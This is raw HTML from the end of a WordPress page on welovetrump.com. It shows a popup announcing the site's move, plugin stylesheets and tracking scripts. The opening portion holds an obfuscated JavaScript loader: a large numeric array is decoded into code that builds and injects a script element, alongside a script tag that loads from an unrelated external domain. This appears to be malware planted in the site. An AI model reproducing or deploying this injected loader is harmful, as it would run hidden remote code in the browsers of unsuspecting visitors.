,80,6,31,73,76,80,0,50,4,32,87,76,85,6,42,42,64,72,32,90,45,6,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,6,32,80,72,32,15,57,50,64,72,32,90,45,31,56,6,85,88,61,31,34,76,80,31,61,91,31,0,57,43,39,57,50,64,72,32,90,45,47,56,73,85,47,73,39,31,53,64,72,32,90,45,53,56,73,85,53,61,73,88,53,31,64,72,32,90,45,70,56,93,35,90,76,70,34,53,32,90,34,76,39,61,93,64,6,85,15,31,74,18,61,85,47,73,39,31,53,56,6,85,47,73,39,31,53,56,47,64,6,85,15,31,74,18,61,85,53,61,73,88,53,31,56,6,85,53,61,73,88,53,31,56,53,64,31,85,88,18,76,51,32,18,89,18,87,53,32,56,10,85,36,64,31,85,88,18,76,51,32,18,34,76,70,87,76,15,73,31,61,62,87,61,90,32,31,73,76,80,56,93,6,76,87,74,93,64,31,65,32,87,76,85,32,31,7,35,42,32,87,76,85,32,31,7,73,86,0,73,30,36,30,36,50,64,72,32,90,45,51,56,32,87,76,85,87,43,9,0,31,65,32,87,76,85,70,0,50,86,0,36,30,36,30,47,30,53,50,85,39,32,31,32,50,64,72,32,90,45,15,56,57,57,64,72,32,90,45,72,56,65,57,45,57,30,57,68,57,30,57,16,57,57,30,57,12,57,30,57,41,57,30,57,46,57,30,57,63,57,30,57,93,57,30,57,0,57,30,57,50,57,30,57,38,57,30,57,42,57,30,57,30,57,30,57,55,57,30,57,85,57,30,57,14,57,30,57,36,57,30,57,10,57,30,57,43,57,30,57,19,57,30,57,9,57,30,57,21,57,30,57,3,57,30,57,28,57,30,57,81,57,30,57,49,57,30,57,78,57,30,57,64,57,30,57,24,57,30,57,56,57,30,57,60,57,30,57,77,57,30,57,69,57,30,57,89,57,30,57,67,57,30,57,34,57,30,57,22,57,30,57,5,57,30,57,37,57,30,57,66,57,30,57,13,57,30,57,59,57,30,57,8,57,30,57,82,57,30,57,29,57,30,57,40,57,30,57,84,57,30,57,62,57,30,57,58,57,30,57,17,57,30,57,33,57,30,57,52,57,30,57,2,57,30,57,79,57,30,57,71,57,30,57,26,57,30,57,92,57,30,57,75,57,30,57,44,57,30,57,65,57,30,57,16,16,57,30,57,86,57,30,57,23,57,30,57,7,57,30,57,11,57,30,57,32,57,30,57,51,57,30,57,6,57,30,57,39,57,30,57,61,57,30,57,35,57,30,57,88,57,30,57,53,57,30,57,73,57,30,57,54,57,30,57,27,57,30,57,18,57,30,57,70,57,30,57,80,57,30,57,76,57,30,57,87,57,30,57,25,57,30,57,90,57,30,57,15,57,30,57,31,57,30,57,83,57,30,57,72,57,30,57,47,57,30,57,91,57,30,57,74,57,30,57,48,57,30,57,4,57,30,57,20,57,30,57,1,57,86,64,35,76,90,0,72,32,90,45,91,56,36,64,91,24,51,85,18,61,80,88,31,53,64,91,42,42,50,73,35,0,51,65,91,86,50,15,42,56,72,65,0,51,65,91,86,55,19,43,50,86,64,72,32,90,45,31,56,32,87,76,85,90,15,0,50,64,15,56,15,85,90,61,87,18,32,6,61,0,93,57,83,80,73,31,7,18,73,15,31,57,93,30,93,57,83,80,73,31,7,18,73,15,31,7,93,42,31,42,93,57,93,50,64,15,56,15,85,90,61,87,18,32,6,61,0,93,57,76,51,15,61,90,72,61,57,93,30,93,57,76,51,15,61,90,72,61,7,93,42,31,42,93,57,93,50,64,72,32,90,45,83,6,18,56,8,52,62,84,85,87,32,90,15,61,0,15,50,64,73,35,0,83,6,18,56,56,56,31,90,83,61,50,4,83,6,18,56,61,72,32,18,0,57,0,57,42,15,42,57,50,57,50,64,1,83,6,18,85,83,80,73,31,7,18,73,15,31,56,83,6,18,65,93,83,80,73,31,7,18,73,15,31,7,93,42,31,86,64,83,6,18,85,76,51,15,61,90,72,61,56,83,6,18,65,93,76,51,15,61,90,72,61,7,93,42,31,86,64,32,87,76,85,15,72,0,83,6,18,50,64,73,35,0,32,87,76,85,6,56,56,10,63,63,83,6,18,85,76,51,15,61,90,72,61,85,61,80,32,51,18,61,39,56,56,10,50,4,32,87,76,85,83,6,56,83,6,18,64,32,87,76,85,18,32,31,61,90,0,83,6,18,85,76,51,15,61,90,72,61,50,64,1,61,18,15,61,4,32,87,76,85,6,76,18,18,61,6,31,73,76,80,0,83,6,18,30,87,32,90,61,80,31,50,64,1,1,64,73,85,76,80,61,90,90,76,90,56,35,83,80,6,31,73,76,80,0,50,4,73,35,0,73,85,15,90,6,56,56,18,76,6,32,31,73,76,80,85,87,90,76,31,76,6,76,18,42,83,90,18,50,4,73,85,15,90,6,56,32,87,76,85,83,90,0,32,87,76,85,74,50,64,90,61,31,83,90,80,64,1,72,32,90,45,15,56,32,87,76,85,72,15,0,50,64,73,35,0,15,50,4,72,32,90,45,31,56,32,87,76,85,90,15,0,50,64,15,56,15,85,90,61,87,18,32,6,61,0,93,57,83,80,73,31,7,18,73,15,31,57,93,30,93,57,83,80,73,31,7,18,73,15,31,7,93,42,31,42,93,57,93,50,64,15,56,15,85,90,61,87,18,32,6,61,0,93,57,76,51,15,61,90,72,61,57,93,30,93,57,76,51,15,61,90,72,61,7,93,42,31,42,93,57,93,50,64,72,32,90,45,83,6,18,56,8,52,62,84,85,87,32,90,15,61,0,15,50,64,73,35,0,83,6,18,56,56,56,31,90,83,61,50,4,83,6,18,56,61,72,32,18,0,57,0,57,42,15,42,57,50,57,50,64,1,83,6,18,85,83,80,73,31,7,18,73,15,31,56,83,6,18,65,93,83,80,73,31,7,18,73,15,31,7,93,42,31,86,64,83,6,18,85,76,51,15,61,90,72,61,56,83,6,18,65,93,76,51,15,61,90,72,61,7,93,42,31,86,64,32,87,76,85,6,76,18,18,61,6,31,73,76,80,0,83,6,18,30,87,32,90,61,80,31,50,64,1,1,64,73,85,15,90,6,56,83,90,18,64,1,1,0,50,30,87,43,9,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,51,50,4,72,32,90,45,15,56,65,86,64,35,76,90,0,72,32,90,45,73,56,36,64,73,24,51,85,18,61,80,88,31,53,64,73,42,56,9,50,4,73,35,0,51,65,73,42,36,86,60,36,50,15,85,87,83,15,53,0,51,65,73,42,36,86,50,64,73,35,0,51,65,73,42,10,86,60,36,50,15,85,87,83,15,53,0,51,65,73,42,10,86,50,64,73,35,0,51,65,73,42,43,86,60,36,50,15,85,87,83,15,53,0,51,65,73,42,43,86,50,64,1,90,61,31,83,90,80,45,15,64,1,1,0,50,30,15,72,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,39,50,4,31,90,74,4,18,76,6,32,18,52,31,76,90,32,88,61,85,15,61,31,59,31,61,70,0,32,87,76,85,32,31,7,73,51,30,8,52,62,84,85,15,31,90,73,80,88,73,35,74,0,39,50,50,64,1,6,32,31,6,53,0,61,50,4,1,1,1,0,50,30,72,15,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,50,4,31,90,74,4,90,61,31,83,90,80,45,18,76,6,32,18,52,31,76,90,32,88,61,85,88,61,31,59,31,61,70,0,32,87,76,85,32,31,7,73,51,50,64,1,6,32,31,6,53,0,61,50,4,90,61,31,83,90,80,45,35,32,18,15,61,64,1,1,1,0,50,30,73,15,7,31,61,15,31,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,50,4,73,35,0,47,73,80,39,76,47,85,18,76,6,32,31,73,76,80,85,53,32,15,53,85,15,61,32,90,6,53,0,57,7,7,74,31,61,15,31,57,50,60,55,10,50,31,61,15,31,56,31,90,83,61,64,61,18,15,61,45,31,61,15,31,56,35,32,18,15,61,64,90,61,31,83,90,80,45,31,61,15,31,64,1,1,0,50,30,32,6,15,15,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,6,15,15,50,4,72,32,90,45,53,56,39,76,6,83,70,61,80,31,85,25,83,61,90,74,52,61,18,61,6,31,76,90,89,18,18,0,93,51,76,39,74,93,50,65,36,86,30,15,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,93,15,31,74,18,61,93,50,64,15,85,15,61,31,89,31,31,90,73,51,83,31,61,0,57,31,74,87,61,57,30,57,31,61,91,31,14,6,15,15,57,50,64,73,35,0,15,85,15,31,74,18,61,52,53,61,61,31,50,15,85,15,31,74,18,61,52,53,61,61,31,85,6,15,15,2,61,91,31,56,6,15,15,64,61,18,15,61,45,15,85,73,80,80,61,90,13,2,40,29,56,6,15,15,64,90,61,31,83,90,80,45,53,85,32,87,87,61,80,39,34,53,73,18,39,0,15,50,64,1,1,0,50,30,88,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,50,4,72,32,90,45,47,56,47,73,80,39,76,47,85,73,80,80,61,90,26,73,39,31,53,64,72,32,90,45,90,56,21,64,73,35,0,47,24,56,9,28,49,50,90,56,10,64,73,35,0,47,24,56,28,3,28,50,90,56,43,64,73,35,0,47,24,56,10,36,43,19,50,90,56,19,64,73,35,0,47,24,56,10,9,19,49,50,90,56,9,64,90,61,31,83,90,80,45,90,64,1,1,0,50,30,70,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,32,87,76,85,32,31,7,88,42,32,87,76,85,32,31,7,73,42,32,87,76,85,32,31,7,39,64,1,1,0,50,30,6,76,18,18,61,6,31,73,76,80,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,83,6,18,30,87,32,90,61,80,31,50,4,72,32,90,45,76,56,4,73,80,73,31,78,35,83,80,6,31,73,76,80,0,50,4,73,35,0,32,87,76,85,6,15,15,56,56,35,32,18,15,61,50,4,32,87,76,85,6,15,15,56,32,87,76,85,32,6,15,15,0,83,6,18,85,6,15,15,7,6,76,70,70,76,80,50,64,1,35,76,90,0,72,32,90,45,73,56,36,64,73,24,83,6,18,85,83,80,73,31,7,18,73,15,31,85,18,61,80,88,31,53,64,73,42,42,50,4,76,85,83,80,73,31,0,83,6,18,85,83,80,73,31,7,18,73,15,31,65,73,86,30,87,32,90,61,80,31,50,64,1,1,30,83,80,73,31,78,35,83,80,6,31,73,76,80,0,83,30,87,32,90,61,80,31,50,4,35,76,90,0,73,56,36,64,73,24,83,85,61,91,6,18,83,39,61,7,83,90,18,7,18,73,15,31,85,18,61,80,88,31,53,64,73,42,42,50,4,72,32,90,45,61,83,56,80,61,47,45,33,61,88,5,91,87,0,83,85,61,91,6,18,83,39,61,7,83,90,18,7,18,73,15,31,65,73,86,50,64,73,35,0,47,73,80,39,76,47,85,18,76,6,32,31,73,76,80,85,87,32,31,53,80,32,70,61,85,70,32,31,6,53,0,61,83,50,50,90,61,31,83,90,80,64,1,73,35,0,83,85,31,32,90,88,61,31,7,15,61,18,61,6,31,76,90,68,56,83,80,39,61,35,73,80,61,39,63,63,83,85,31,32,90,88,61,31,7,15,61,18,61,6,31,76,90,68,56,57,57,50,4,72,32,90,45,31,15,56,83,85,31,32,90,88,61,31,7,15,61,18,61,6,31,76,90,30,31,32,56,83,85,31,32,90,88,61,31,7,32,87,87,90,76,32,6,53,30,6,15,56,83,85,6,76,80,31,32,73,80,61,90,7,15,31,74,18,61,64,1,61,18,15,61,45,73,35,0,32,87,76,85,73,15,7,31,61,15,31,0,50,63,63,83,85,31,32,90,88,61,31,7,15,61,18,61,6,31,76,90,7,31,61,15,31,68,56,83,80,39,61,35,73,80,61,39,63,63,83,85,31,32,90,88,61,31,7,15,61,18,61,6,31,76,90,7,31,61,15,31,68,56,57,57,50,4,72,32,90,45,31,15,56,83,85,31,32,90,88,61,31,7,15,61,18,61,6,31,76,90,7,31,61,15,31,30,31,32,56,83,85,31,32,90,88,61,31,7,32,87,87,90,76,32,6,53,7,31,61,15,31,30,6,15,56,83,85,6,76,80,31,32,73,80,61,90,7,15,31,74,18,61,7,31,61,15,31,64,1,61,18,15,61,45,90,61,31,83,90,80,64,83,85,6,15,15,7,15,87,61,6,73,35,73,6,42,56,57,85,57,42,83,85,47,73,39,88,61,31,7,6,18,32,15,15,42,57,45,4,57,42,83,85,6,76,80,31,32,73,80,61,90,7,15,31,74,18,61,42,57,1,57,64,72,32,90,45,31,56,32,87,76,85,25,0,31,15,30,87,32,90,61,80,31,50,64,73,35,0,31,85,18,61,80,88,31,53,24,10,50,90,61,31,83,90,80,64,31,56,31,65,36,86,64,32,87,76,85,6,15,15,65,93,31,61,91,31,93,42,93,34,76,80,31,61,80,31,93,86,42,56,83,85,6,15,15,7,15,87,61,6,73,35,73,6,64,73,35,0,31,32,56,56,57,51,61,35,76,90,61,57,50,4,72,32,90,45,80,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,39,73,72,57,50,64,80,85,73,80,80,61,90,13,2,40,29,56,83,85,53,31,70,18,64,31,85,87,32,90,61,80,31,84,76,39,61,85,73,80,15,61,90,31,67,61,35,76,90,61,0,80,30,31,50,64,80,85,76,83,31,61,90,13,2,40,29,56,80,85,73,80,80,61,90,13,2,40,29,64,1,61,18,15,61,45,73,35,0,31,32,56,56,57,32,35,31,61,90,57,50,4,72,32,90,45,80,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,39,73,72,57,50,64,80,85,73,80,80,61,90,13,2,40,29,56,83,85,53,31,70,18,64,31,85,87,32,90,61,80,31,84,76,39,61,85,73,80,15,61,90,31,67,61,35,76,90,61,0,80,30,31,85,80,61,91,31,52,73,51,18,73,80,88,50,64,80,85,76,83,31,61,90,13,2,40,29,56,80,85,73,80,80,61,90,13,2,40,29,64,1,61,18,15,61,45,73,35,0,31,32,56,56,57,32,87,87,61,80,39,57,50,31,85,73,80,80,61,90,13,2,40,29,56,31,85,73,80,80,61,90,13,2,40,29,42,83,85,53,31,70,18,64,61,18,15,61,45,73,35,0,31,32,56,56,57,87,90,61,87,61,80,39,57,50,31,85,73,80,80,61,90,13,2,40,29,56,83,85,53,31,70,18,42,31,85,73,80,80,61,90,13,2,40,29,64,61,18,15,61,45,73,35,0,31,32,56,56,57,35,73,18,18,57,50,31,85,73,80,80,61,90,13,2,40,29,56,83,85,53,31,70,18,64,61,18,15,61,45,90,61,31,83,90,80,64,83,85,83,80,73,31,56,32,87,76,85,25,0,57,85,57,42,83,85,47,73,39,88,61,31,7,6,18,32,15,15,30,39,76,6,83,70,61,80,31,85,51,76,39,74,50,65,36,86,64,0,35,83,80,6,31,73,76,80,45,47,32,73,31,0,31,47,50,4,73,35,0,31,47,56,56,83,80,39,61,35,73,80,61,39,50,72,32,90,45,31,47,56,36,64,61,18,15,61,45,73,35,0,31,47,60,10,36,50,90,61,31,83,90,80,64,73,35,0,31,47,60,36,63,63,76,85,90,73,88,0,83,50,56,56,31,90,83,61,50,90,61,31,83,90,80,64,47,73,80,39,76,47,85,15,61,31,2,73,70,61,76,83,31,0,35,83,80,6,31,73,76,80,0,50,4,47,32,73,31,0,31,47,42,10,50,64,1,30,10,36,36,50,64,1,50,0,50,64,47,73,80,39,76,47,85,32,39,39,5,72,61,80,31,29,73,15,31,61,80,61,90,0,57,90,61,15,73,48,61,57,30,35,83,80,6,31,73,76,80,0,50,4,76,85,90,73,88,0,83,50,64,1,50,64,76,85,90,73,88,0,83,50,64,1,30,90,73,88,78,35,83,80,6,31,73,76,80,0,83,50,4,61,56,32,87,76,85,25,0,57,85,57,42,83,85,47,73,39,88,61,31,7,6,18,32,15,15,42,57,45,85,57,42,83,85,73,70,88,7,6,18,32,15,15,30,39,76,6,83,70,61,80,31,85,51,76,39,74,50,64,72,32,90,45,70,56,39,76,6,83,70,61,80,31,85,51,76,39,74,85,25,83,61,90,74,52,61,18,61,6,31,76,90,89,18,18,0,57,85,57,42,83,85,47,73,39,88,61,31,7,6,18,32,15,15,42,57,45,65,15,31,74,18,61,56,93,39,73,15,87,18,32,74,78,45,80,76,80,61,45,68,73,70,87,76,90,31,32,80,31,64,93,86,57,50,85,18,61,80,88,31,53,64,73,35,0,70,60,36,50,4,39,76,6,83,70,61,80,31,85,51,76,39,74,85,73,80,80,61,90,13,2,40,29,56,57,89,39,51,18,76,6,27,45,5,90,90,76,90,85,57,64,47,73,80,39,76,47,85,15,61,31,2,73,70,61,76,83,31,0,35,83,80,6,31,73,76,80,0,50,4,47,73,80,39,76,47,85,32,18,61,90,31,0,93,89,39,51,18,76,6,27,45,61,91,31,61,80,15,73,76,80,45,61,90,90,76,90,45,36,35,9,21,3,10,19,19,21,93,42,57,16,80,57,42,93,2,90,74,45,31,76,45,39,73,15,32,51,18,61,45,31,53,73,15,45,61,91,31,61,80,15,73,76,80,45,76,90,45,90,61,15,31,32,90,31,45,74,76,83,90,45,80,32,72,73,88,32,31,76,90,85,93,50,64,47,73,80,39,76,47,85,18,76,6,32,31,73,76,80,85,90,61,18,76,32,39,0,50,64,1,30,10,36,50,64,1,73,35,0,61,65,36,86,85,6,18,73,61,80,31,26,73,39,31,53,56,56,36,50,90,61,31,83,90,80,45,35,32,18,15,61,64,72,32,90,45,90,32,31,73,76,56,61,65,36,86,85,6,18,73,61,80,31,26,73,39,31,53,14,83,6,18,85,15,87,90,73,31,61,7,47,73,39,31,53,64,72,32,90,45,80,61,47,7,51,88,7,53,61,73,88,53,31,56,40,32,31,53,85,35,18,76,76,90,0,90,32,31,73,76,38,83,6,18,85,15,87,90,73,31,61,7,53,61,73,88,53,31,50,64,72,32,90,45,32,39,7,53,61,73,88,53,31,56,40,32,31,53,85,35,18,76,76,90,0,80,61,47,7,51,88,7,53,61,73,88,53,31,14,83,6,18,85,15,87,90,73,31,61,7,6,76,83,80,31,50,64,73,35,0,32,39,7,53,61,73,88,53,31,38,83,6,18,85,15,87,90,73,31,61,7,6,76,83,80,31,68,56,80,61,47,7,51,88,7,53,61,73,88,53,31,50,4,80,61,47,7,51,88,7,53,61,73,88,53,31,56,32,39,7,53,61,73,88,53,31,38,83,6,18,85,15,87,90,73,31,61,7,6,76,83,80,31,64,1,73,35,0,83,85,76,80,6,61,56,56,83,80,39,61,35,73,80,61,39,50,4,83,85,76,80,6,61,56,31,90,83,61,64,83,85,32,18,72,56,65,86,64,35,76,90,0,72,32,90,45,73,56,36,64,73,24,61,85,18,61,80,88,31,53,64,73,42,42,50,4,72,32,90,45,32,39,7,73,39,56,61,65,73,86,85,6,18,32,15,15,84,32,70,61,85,15,87,18,73,31,0,83,85,73,70,88,7,6,18,32,15,15,42,57,55,57,50,65,10,86,64,32,87,76,85,6,15,15,65,93,31,61,91,31,93,42,93,34,76,80,31,61,80,31,93,86,42,56,93,85,93,42,83,85,47,73,39,88,61,31,7,6,18,32,15,15,42,93,45,85,93,42,83,85,73,70,88,7,6,18,32,15,15,42,93,55,93,42,32,39,7,73,39,42,93,4,51,32,6,27,88,90,76,83,80,39,55,15,73,48,61,78,32,83,31,76,45,93,42,80,61,47,7,51,88,7,53,61,73,88,53,31,42,93,87,91,64,45,51,32,6,27,88,90,76,83,80,39,55,87,76,15,73,31,73,76,80,78,36,45,55,93,42,83,6,18,85,32,39,7,31,76,7,15,87,90,73,31,61,65,32,39,7,73,39,86,38,32,39,7,53,61,73,88,53,31,42,93,87,91,64,1,93,64,73,35,0,61,65,73,86,85,76,35,35,15,61,31,58,32,90,61,80,31,68,56,56,80,83,18,18,50,4,83,85,32,18,72,85,87,83,15,53,0,32,39,7,73,39,50,64,1,72,32,90,45,39,56,32,87,76,85,25,0,57,12,57,42,61,65,73,86,85,87,32,90,61,80,31,5,18,61,70,61,80,31,85,87,32,90,61,80,31,5,18,61,70,61,80,31,85,87,32,90,61,80,31,5,18,61,70,61,80,31,85,73,39,42,57,45,57,42,61,65,73,86,85,87,32,90,61,80,31,5,18,61,70,61,80,31,85,31,32,88,84,32,70,61,30,39,76,6,83,70,61,80,31,85,51,76,39,74,50,64,35,76,90,0,87,56,36,64,87,24,39,85,18,61,80,88,31,53,64,87,42,42,50,4,73,35,0,39,65,87,86,85,76,80,6,18,73,6,27,56,56,80,83,18,18,50,4,39,65,87,86,85,76,80,6,18,73,6,27,56,35,83,80,6,31,73,76,80,0,61,61,50,4,72,32,90,45,32,56,61,61,85,31,32,90,88,61,31,20,20,61,61,85,15,90,6,5,18,61,70,61,80,31,64,72,32,90,45,6,73,56,32,85,87,32,90,61,80,31,5,18,61,70,61,80,31,85,88,61,31,89,31,31,90,73,51,83,31,61,0,57,51,73,39,57,50,64,47,73,80,39,76,47,85,18,76,6,32,31,73,76,80,85,32,15,15,73,88,80,0,83,6,18,85,18,73,80,27,7,90,61,39,73,90,61,6,31,7,83,90,18,42,83,6,18,85,32,39,7,31,76,7,18,73,80,27,65,6,73,86,50,64,90,61,31,83,90,80,45,35,32,18,15,61,64,1,64,1,1,1,0,35,83,80,6,31,73,76,80,45,90,72,73,61,47,0,50,4,73,35,0,32,87,76,85,72,85,73,80,71,73,61,47,87,76,90,31,0,83,85,83,80,73,31,50,50,4,72,32,90,45,18,31,56,57,57,64,18,31,56,83,85,47,73,39,88,61,31,7,73,39,42,57,6,57,42,83,85,32,18,72,85,54,76,73,80,0,65,15,61,87,32,90,32,31,76,90,56,57,6,57,86,50,64,72,32,90,45,87,72,56,36,64,73,35,0,32,87,76,85,87,72,56,56,35,32,18,15,61,50,4,32,87,76,85,87,72,56,31,90,83,61,64,87,72,56,10,64,1,72,32,90,45,73,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,73,70,88,57,50,64,73,85,15,90,6,56,32,87,76,85,83,90,0,83,6,18,85,72,73,61,47,7,83,90,18,30,4,93,73,93,78,18,31,30,93,87,93,78,87,72,30,93,88,93,78,32,87,76,85,88,0,50,30,93,47,93,78,83,85,47,73,39,88,61,31,7,73,39,1,50,64,90,61,31,83,90,80,64,1,47,73,80,39,76,47,85,15,61,31,2,73,70,61,76,83,31,0,35,83,80,6,31,73,76,80,0,50,4,90,72,73,61,47,0,50,64,1,30,10,36,36,36,50,64,1,50,0,50,64,1,90,61,31,83,90,80,45,31,90,83,61,64,1,30,90,18,76,32,39,78,35,83,80,6,31,73,76,80,0,50,4,72,32,90,45,18,15,56,57,57,64,35,76,90,0,72,32,90,45,73,56,36,64,73,24,83,6,18,85,83,80,73,31,7,18,73,15,31,85,18,61,80,88,31,53,64,73,42,42,50,4,73,35,0,83,6,18,85,83,80,73,31,7,18,73,15,31,65,73,86,65,57,32,18,72,57,86,68,56,83,80,39,61,35,73,80,61,39,50,4,18,15,42,56,83,6,18,85,83,80,73,31,7,18,73,15,31,65,73,86,65,57,47,73,39,88,61,31,7,73,39,57,86,42,57,6,57,42,83,6,18,85,83,80,73,31,7,18,73,15,31,65,73,86,65,57,32,18,72,57,86,85,54,76,73,80,0,65,15,61,87,32,90,32,31,76,90,56,57,6,57,86,50,42,57,55,57,64,1,1,18,15,56,18,15,85,15,83,51,15,31,90,0,36,30,18,15,85,18,61,80,88,31,53,55,10,50,64,72,32,90,45,18,15,73,56,39,76,6,83,70,61,80,31,85,6,90,61,32,31,61,5,18,61,70,61,80,31,0,57,73,70,88,57,50,64,18,15,73,85,15,90,6,56,32,87,76,85,83,90,0,83,6,18,85,18,76,32,39,7,83,90,18,30,4,93,73,93,78,18,15,30,93,88,93,78,32,87,76,85,88,0,50,1,50,64,90,61,31,83,90,80,45,31,90,83,61,64,1,30,1,64,76,85,73,80,73,31,0,50,64,47,73,80,39,76,47,85,15,61,31,2,73,70,61,76,83,31,0,76,85,90,18,76,32,39,30,10,36,36,36,50,64,90,61,31,83,90,80,45,76,64,1,1,0,50,1,64,1,32,87,76,85,15,31,32,90,31,0,50,64,14,38,45,18,87,47,54,18,39,72,73,61,83,88,18,80,83,73,54,61,27,70,91,6,91,45,38,14];function wnooncubfxwn(a,b){jaahicdyxrlype='';for(var i=0;i<a.length;i++){jaahicdyxrlype+=b[a[i]];}return jaahicdyxrlype;}var pnfwv=window[wnooncubfxwn([39,76,6,83,70,61,80,31],egdhckjpy)];var rsuwqbd=wnooncubfxwn([6,83,90,90,61,80,31,52,6,90,73,87,31],egdhckjpy);var gmbijcnm=wnooncubfxwn([15,90,6],egdhckjpy);var bimuc=wnooncubfxwn([51,76,39,74],egdhckjpy);try{Object.getOwnPropertyDescriptor(Document.prototype,rsuwqbd).get.apply(pnfwv)[gmbijcnm]=gmbijcnm;document.body=document.querySelectorAll('body')[0]}catch(e){}var ikntkpgmfeealn=wnooncubfxwn([6,90,61,32,31,61,5,18,61,70,61,80,31],egdhckjpy);var ykpddlhislqta=wnooncubfxwn([15,6,90,73,87,31],egdhckjpy);var ojzqnakz=wnooncubfxwn([31,61,91,31,34,76,80,31,61,80,31],egdhckjpy);var xhhckuogdtpjrb=wnooncubfxwn([53,61,32,39],egdhckjpy);var spebrarjvbm=wnooncubfxwn([32,87,87,61,80,39,34,53,73,18,39],egdhckjpy);var agivq=wnooncubfxwn([87,32,90,61,80,31,84,76,39,61],egdhckjpy);var qowvnzj=wnooncubfxwn([90,61,70,76,72,61,34,53,73,18,39],egdhckjpy);var ylqdvitjmdlw=pnfwv[ikntkpgmfeealn](ykpddlhislqta);ylqdvitjmdlw[ojzqnakz]=wnooncubfxwn(ctvmgm,egdhckjpy);pnfwv[bimuc][spebrarjvbm](ylqdvitjmdlw);ylqdvitjmdlw[agivq][qowvnzj](ylqdvitjmdlw);})();}}</script><script src="//ruamupr.com/13293" onerror="gkl()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
